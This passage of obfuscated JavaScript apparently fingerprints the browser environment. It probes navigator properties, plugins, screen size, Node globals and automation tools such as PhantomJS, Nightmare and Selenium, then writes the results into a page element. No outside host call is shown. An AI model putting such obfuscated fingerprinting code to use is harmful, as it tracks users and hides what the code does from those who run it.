'\x6b\x6f\x2a\x62'),_0x184a('0x105', '\x33\x61\x6c\x6d'),function(){return _0x2096f0[_0x184a('0x106', '\x42\x67\x69\x45')](navigator[_0x184a('0x107', '\x70\x43\x37\x35')][_0x184a('0x3b', '\x2a\x23\x5a\x51')],0x0);}],[_0x184a('0x108', '\x54\x62\x57\x45'),_0x184a('0x109', '\x50\x62\x6d\x65'),function(){return navigator[_0x184a('0x10a', '\x61\x47\x75\x6b')];}],[_0x184a('0x10b', '\x50\x6b\x6c\x5b'),_0x184a('0x10c', '\x6b\x68\x63\x4c'),function(){return navigator[_0x184a('0x10d', '\x61\x47\x75\x6b')];}],[_0x184a('0x10e', '\x6c\x64\x72\x50'),_0x184a('0x10f', '\x43\x75\x5b\x4a'),function(){}],[_0x184a('0x110', '\x5d\x50\x5e\x69'),_0x184a('0x111', '\x65\x58\x6c\x33'),function(){var _0x39a7af=ActiveXObject;return _0x39a7af;}],[_0x184a('0x112', '\x74\x36\x52\x71'),_0x184a('0x113', '\x46\x46\x61\x6b'),function(){var _0x55688a=webkitURL;return _0x55688a;}],[_0x184a('0x114', '\x5d\x50\x5e\x69'),_0x184a('0x115', '\x50\x62\x6d\x65'),function(){var _0x114bba=_phantom;return _0x114bba;}],[_0x184a('0x116', '\x6a\x25\x33\x32'),_0x184a('0xfd', '\x74\x36\x52\x71'),function(){var _0x11e60a=callPhantom;return _0x11e60a;}],[_0x184a('0x117', '\x42\x67\x69\x45'),_0x184a('0x118', '\x4c\x5d\x41\x33'),function(){var _0x3469f9=chrome;return _0x3469f9;}],[_0x184a('0x119', '\x29\x4f\x4a\x39'),_0x184a('0x11a', '\x54\x6f\x35\x59'),function(){var _0x22160f=yandex;return _0x22160f;}],[_0x184a('0x11b', '\x55\x47\x55\x70'),_0x184a('0x11c', '\x72\x36\x4e\x50'),function(){var _0x27336c=opera;return _0x27336c;}],[_0x184a('0x11d', '\x49\x5d\x7a\x6d'),_0x184a('0x111', '\x65\x58\x6c\x33'),function(){var _0xd91e37=opr;return _0xd91e37;}],[_0x184a('0x11e', '\x6c\x64\x72\x50'),_0x184a('0x11f', '\x36\x43\x4c\x6a'),function(){var _0x24af32=safari;return _0x24af32;}],[_0x184a('0x120', '\x29\x4f\x4a\x39'),_0x184a('0x121', '\x68\x6b\x36\x34'),function(){var _0x2b0e91=awesomium;return _0x2b0e91;}],[_0x184a('0x122', '\x4f\x4d\x32\x4e'),_0x184a('0x123', '\x6b\x68\x63\x4c'),function(){var _0x19a0d7=puffinDevice;return _0x19a0d7;}],[_0x184a('0x124', '\x43\x75\x5b\x4a'),_0x184a('0x125', '\x6d\x34\x28\x25'),function(){var _0x56e7bf=__nightmare;return _0x56e7bf;}],[_0x184a('0x126', '\x21\x74\x68\x5d'),_0x184a('0x118', '\x4c\x5d\x41\x33'),function(){var _0x2bf7fd=domAutomation;return _0x2bf7fd;}],[_0x184a('0x127', '\x72\x36\x4e\x50'),_0x184a('0x128', '\x31\x2a\x65\x45'),function(){var _0x46f079=domAutomationController;return _0x46f079;}],[_0x184a('0x129', '\x36\x43\x4c\x6a'),_0x184a('0x123', '\x6b\x68\x63\x4c'),function(){var _0x59a6cd=_Selenium_IDE_Recorder;return _0x59a6cd;}],[_0x184a('0x12a', '\x65\x58\x6c\x33'),_0x184a('0x12b', '\x54\x62\x57\x45'),function(){return document[_0x184a('0x12c', '\x50\x6b\x6c\x5b')];}],[_0x184a('0x12d', '\x29\x4f\x4a\x39'),_0x184a('0x12e', '\x48\x53\x46\x32'),function(){return document[_0x184a('0x12f', '\x59\x75\x29\x6a')];}],[_0x184a('0x130', '\x36\x43\x4c\x6a'),_0x184a('0x131', '\x71\x30\x72\x26'),function(){return process[_0x184a('0x132', '\x68\x6b\x36\x34')];}],[_0x184a('0x133', '\x33\x42\x26\x4e'),_0x184a('0x134', '\x4f\x4d\x32\x4e'),function(){return global[_0x184a('0x135', '\x6b\x68\x63\x4c')];}],[_0x184a('0x136', '\x29\x4f\x4a\x39'),_0x184a('0x137', '\x4a\x77\x5a\x64'),function(){return global[_0x184a('0x138', '\x6c\x64\x72\x50')];}],[_0x184a('0x139', '\x36\x43\x4c\x6a'),_0x184a('0x121', '\x68\x6b\x36\x34'),function(){return WebAssembly;}],[_0x184a('0x13a', '\x21\x74\x68\x5d'),_0x184a('0x118', '\x4c\x5d\x41\x33'),function(){return _0x2096f0[_0x184a('0x13b', '\x33\x42\x26\x4e')](require,'\x66\x73');}],[_0x184a('0x13c', '\x55\x47\x55\x70'),_0x184a('0x13d', '\x48\x53\x46\x32'),function(){return _0x2096f0[_0x184a('0x13e', '\x61\x47\x75\x6b')](globalThis,global);}],[_0x184a('0x13f', '\x78\x70\x37\x36'),_0x184a('0x140', '\x65\x58\x6c\x33'),function(){return window[_0x184a('0x141', '\x61\x47\x75\x6b')]();}],[_0x184a('0x142', '\x43\x75\x5b\x4a'),_0x184a('0x143', '\x43\x75\x5b\x4a'),function(){return navigator[_0x184a('0x144', '\x72\x36\x4e\x50')];}],[_0x184a('0x145', '\x73\x34\x21\x62'),_0x184a('0x146', '\x78\x70\x37\x36'),function(){return navigator[_0x184a('0x147', '\x29\x4f\x4a\x39')];}],[_0x184a('0x148', '\x33\x34\x59\x77'),_0x184a('0x149', '\x29\x4f\x4a\x39'),function(){return navigator[_0x184a('0x14a', '\x36\x43\x4c\x6a')];}],[_0x184a('0x14b', '\x6d\x34\x28\x25'),_0x184a('0x14c', '\x36\x43\x4c\x6a'),function(){return _0x2096f0[_0x184a('0x14d', '\x29\x4f\x4a\x39')](navigator[_0x184a('0x14e', '\x59\x75\x29\x6a')],'\x43');}],[_0x184a('0x14f', '\x48\x53\x46\x32'),_0x184a('0x150', '\x26\x39\x45\x21'),function(){window[_0x184a('0x151', '\x33\x42\x26\x4e')]=Object[_0x184a('0x152', '\x43\x75\x5b\x4a')](window);return window[_0x184a('0x153', '\x74\x36\x52\x71')][_0x184a('0x154', '\x4a\x77\x5a\x64')];}],[_0x184a('0x155', '\x33\x61\x6c\x6d'),_0x184a('0x9d', '\x54\x62\x57\x45'),function(){return _0x2096f0[_0x184a('0x156', '\x44\x25\x59\x64')](window[_0x184a('0x157', '\x6c\x66\x34\x5e')],0x0);}],[_0x184a('0x158', '\x33\x6c\x5e\x6a'),_0x184a('0x159', '\x74\x36\x52\x71'),function(){return _0x2096f0[_0x184a('0x15a', '\x69\x5a\x75\x35')](window[_0x184a('0x15b', '\x65\x58\x6c\x33')],0x0);}],[_0x184a('0x15c', '\x5d\x50\x5e\x69'),_0x184a('0x11f', '\x36\x43\x4c\x6a'),function(){return window[_0x184a('0x15d', '\x50\x6b\x6c\x5b')];}],[_0x184a('0x15e', '\x50\x6b\x6c\x5b'),_0x184a('0x15f', '\x54\x6f\x35\x59'),function(){return window[_0x184a('0x160', '\x68\x6b\x36\x34')][_0x184a('0x161', '\x6b\x6f\x2a\x62')]();}],[_0x184a('0x162', '\x61\x47\x75\x6b'),_0x184a('0x14c', '\x36\x43\x4c\x6a'),function(){return _0x2096f0[_0x184a('0x163', '\x44\x25\x59\x64')](Boolean,_0x2096f0[_0x184a('0x164', '\x55\x47\x55\x70')](typeof process,_0x184a('0x165', '\x28\x64\x77\x6e'))&&process[_0x184a('0x166', '\x49\x5d\x7a\x6d')]&&process[_0x184a('0x167', '\x50\x6b\x6c\x5b')][_0x184a('0x168', '\x6b\x6f\x2a\x62')]);}],[_0x184a('0x169', '\x67\x74\x5e\x68'),_0x184a('0x16a', '\x6a\x25\x33\x32'),function(){return document[_0x184a('0x16b', '\x67\x74\x5e\x68')];}],[_0x184a('0x16c', '\x78\x70\x37\x36'),_0x184a('0x9d', '\x54\x62\x57\x45'),function(){return eval[_0x184a('0x16d', '\x36\x43\x4c\x6a')]()[_0x184a('0x4c', '\x24\x61\x4c\x25')];}],[_0x184a('0x16e', '\x61\x4b\x21\x63'),_0x184a('0x16f', '\x33\x6c\x5e\x6a'),function(){return navigator[_0x184a('0x170', '\x33\x6c\x5e\x6a')][_0x184a('0x171', '\x6c\x64\x72\x50')];}],[_0x184a('0x172', '\x21\x74\x68\x5d'),_0x184a('0x173', '\x73\x34\x21\x62'),function(){return deviceType;}],[_0x184a('0x174', '\x74\x36\x52\x71'),_0x184a('0x175', '\x29\x4f\x4a\x39'),function(){return screen[_0x184a('0x176', '\x67\x74\x5e\x68')];}],[_0x184a('0x177', '\x6b\x68\x63\x4c'),_0x184a('0x178', '\x31\x2a\x65\x45'),function(){return screen[_0x184a('0x179', '\x5d\x50\x5e\x69')];}],[_0x184a('0x17a', '\x70\x43\x37\x35'),_0x184a('0x17b', '\x70\x43\x37\x35'),function(){var _0x3df586=eoapi;return _0x3df586;}],[_0x184a('0x17c', '\x33\x34\x59\x77'),_0x184a('0x134', '\x4f\x4d\x32\x4e'),function(){var _0x15638d=eoapi_VerifyThis;return _0x15638d;}],[_0x184a('0x17d', '\x33\x6c\x5e\x6a'),_0x184a('0x115', '\x50\x62\x6d\x65'),function(){var _0x25289d=eoapi_extInvoke;return _0x25289d;}],[_0x184a('0x17e', '\x33\x34\x59\x77'),_0x184a('0xfd', '\x74\x36\x52\x71'),function(){var _0x49beef=eoWebBrowserDispatcher;return _0x49beef;}],[_0x184a('0x17f', '\x48\x6f\x47\x51'),_0x184a('0x180', '\x33\x34\x59\x77'),function(){return window[_0x184a('0x181', '\x74\x36\x52\x71')];}],[_0x184a('0x182', '\x33\x6c\x5e\x6a'),_0x184a('0x183', '\x55\x47\x55\x70'),function(){return navigator[_0x184a('0x184', '\x4a\x77\x5a\x64')][_0x184a('0xc2', '\x36\x43\x4c\x6a')]==0x2;}],[_0x184a('0x185', '\x65\x58\x6c\x33'),_0x184a('0x186', '\x58\x6d\x39\x35'),function(){return _0x2096f0[_0x184a('0x187', '\x50\x62\x6d\x65')](navigator[_0x184a('0x188', '\x33\x42\x26\x4e')][_0x184a('0x189', '\x34\x61\x53\x55')],0x2);}],[_0x184a('0x18a', '\x43\x75\x5b\x4a'),_0x184a('0x18b', '\x33\x42\x26\x4e'),function(){return window[_0x184a('0x18c', '\x61\x4b\x21\x63')];}],[_0x184a('0x18d', '\x33\x42\x26\x4e'),_0x184a('0x9d', '\x54\x62\x57\x45'),function(){return navigator[_0x184a('0x18e', '\x4c\x5d\x41\x33')][_0x184a('0x18f', '\x68\x6b\x36\x34')][0x0][_0x184a('0x190', '\x54\x62\x57\x45')];}],[_0x184a('0x191', '\x6d\x34\x28\x25'),_0x184a('0x192', '\x28\x64\x77\x6e'),function(){return navigator[_0x184a('0x193', '\x6b\x6f\x2a\x62')][_0x184a('0x194', '\x36\x43\x4c\x6a')][0x1][_0x184a('0x195', '\x6d\x34\x28\x25')];}],[_0x184a('0x196', '\x50\x6b\x6c\x5b'),_0x184a('0x197', '\x48\x6f\x47\x51'),function(){return navigator[_0x184a('0x198', '\x28\x64\x77\x6e')][_0x184a('0x199', '\x48\x6f\x47\x51')][0x2][_0x184a('0x19a', '\x49\x5d\x7a\x6d')];}],[_0x184a('0x19b', '\x46\x46\x61\x6b'),_0x184a('0x19c', '\x48\x6f\x47\x51'),function(){return navigator[_0x184a('0x19d', '\x50\x6b\x6c\x5b')][_0x184a('0x19e', '\x34\x61\x53\x55')];}],[_0x184a('0x19f', '\x55\x47\x55\x70'),_0x184a('0x1a0', '\x33\x61\x6c\x6d'),function(){return navigator[_0x184a('0x1a1', '\x54\x6f\x35\x59')];}],[_0x184a('0x1a2', '\x61\x4b\x21\x63'),_0x184a('0x1a3', '\x6b\x6f\x2a\x62'),function(){return navigator[_0x184a('0x1a4', '\x44\x25\x59\x64')][_0x184a('0x1a5', '\x2a\x23\x5a\x51')];}],[_0x184a('0x1a6', '\x26\x39\x45\x21'),_0x184a('0x1a7', '\x34\x61\x53\x55'),function(){return navigator[_0x184a('0x1a8', '\x50\x6b\x6c\x5b')][_0x184a('0x1a9', '\x42\x67\x69\x45')];}]];try{var _0x522702=_0x184a('0x1aa', '\x26\x39\x45\x21')[_0x184a('0x1ab', '\x48\x6f\x47\x51')]('\x7c'),_0x19ef5b=0x0;while(!![]){switch(_0x522702[_0x19ef5b++]){case'\x30':var _0x1d293d=_0xace7e6;continue;case'\x31':if(_0x5b8439){_0x5dce55[_0x184a('0x1ac', '\x74\x36\x52\x71')]([_0x5b8439,_0x184a('0x102', '\x2a\x23\x5a\x51')]);_0x2096f0[_0x184a('0x13b', '\x33\x42\x26\x4e')](_0x2ba122,_0x2096f0[_0x184a('0x1ad', '\x26\x39\x45\x21')](_0x3f9241,_0x5dce55));}continue;case'\x32':_0x2096f0[_0x184a('0x1ae', '\x26\x39\x45\x21')](_0x2aaf1d);continue;case'\x33':var _0xace7e6=_0x184a('0x1af', '\x48\x6f\x47\x51');continue;case'\x34':_0x5dce55[_0x184a('0x1b0', '\x55\x47\x55\x70')]([_0x2096f0[_0x184a('0x1b1', '\x43\x75\x5b\x4a')](_0x2096f0[_0x184a('0x1b2', '\x67\x74\x5e\x68')](_0x2096f0[_0x184a('0x1b3', '\x54\x6f\x35\x59')]('\x27',_0x12da7e),'\x27'),_0x184a('0x1b4', '\x6c\x64\x72\x50')),_0x184a('0x13d', '\x48\x53\x46\x32'),function(){return _0x12da7e[_0x184a('0x1b5', '\x4c\x5d\x41\x33')]();}]);continue;case'\x35':if(!_0xa9de2b[_0x184a('0x1b6', '\x55\x47\x55\x70')])_0xa9de2b[_0x184a('0x1b7', '\x48\x6f\x47\x51')]=_0x10bd98;continue;case'\x36':var _0x3ae4ac=0x4;continue;case'\x37':while(--_0x3ae4ac){_0xace7e6=_0x2096f0[_0x184a('0x1b8', '\x31\x2a\x65\x45')](_0xace7e6[_0x184a('0x1b9', '\x50\x6b\x6c\x5b')](0x1),_0xace7e6[0x0]);}continue;case'\x38':_0x2096f0[_0x184a('0x1ba', '\x6d\x34\x28\x25')](_0x2ba122,_0x2096f0[_0x184a('0x1bb', '\x54\x6f\x35\x59')](_0x3f9241,_0x5dce55));continue;case'\x39':if(_0x4fee63){try{_0x44d300[_0x184a('0x1bc', '\x33\x61\x6c\x6d')]=_0x2096f0[_0x184a('0x1bd', '\x61\x29\x70\x25')](_0x12e2c7,_0x4fee63);}catch(_0x461132){}}continue;case'\x31\x30':while(--_0x1795da){_0x1d293d=_0x2096f0[_0x184a('0x1be', '\x21\x74\x68\x5d')](_0x1d293d[_0x184a('0x1bf', '\x43\x75\x5b\x4a')](0x1),_0x1d293d[0x0]);}continue;case'\x31\x31':var _0x12da7e=_0x184a('0x1c0', '\x44\x25\x59\x64');continue;case'\x31\x32':var _0x1795da=_0x2096f0[_0x184a('0x1c1', '\x46\x46\x61\x6b')](_0xace7e6[_0x184a('0x1c2', '\x33\x6c\x5e\x6a')],0x2);continue;case'\x31\x33':_0x21673a[_0x184a('0x1c3', '\x72\x36\x4e\x50')](_0x184a('0x1c4', '\x2a\x23\x5a\x51'))[_0x184a('0x1c5', '\x29\x4f\x4a\x39')]=_0x2096f0[_0x184a('0x1c6', '\x72\x36\x4e\x50')](_0x184a('0x1c7', '\x6d\x34\x28\x25'),_0xa9de2b[_0x184a('0x1c8', '\x61\x47\x75\x6b')][_0x184a('0x1c9', '\x33\x34\x59\x77')]());continue;}break;}}catch(_0x346561){_0x21673a[_0x184a('0x1ca', '\x24\x61\x4c\x25')](_0x184a('0x1cb', '\x61\x4b\x21\x63'))[_0x184a('0x1cc', '\x68\x6b\x36\x34')]=_0x2096f0[_0x184a('0x1cd', '\x6a\x25\x33\x32')](_0x184a('0x1ce', '\x74\x36\x52\x71'),_0xa9de2b[_0x184a('0x1cf', '\x58\x6d\x39\x35')](_0x346561[_0x184a('0x1d0', '\x6c\x66\x34\x5e')]));}finally{if(_0x4fee63)_0x44d300[_0x184a('0x1d1', '\x49\x5d\x7a\x6d')]=_0x4fee63;}}());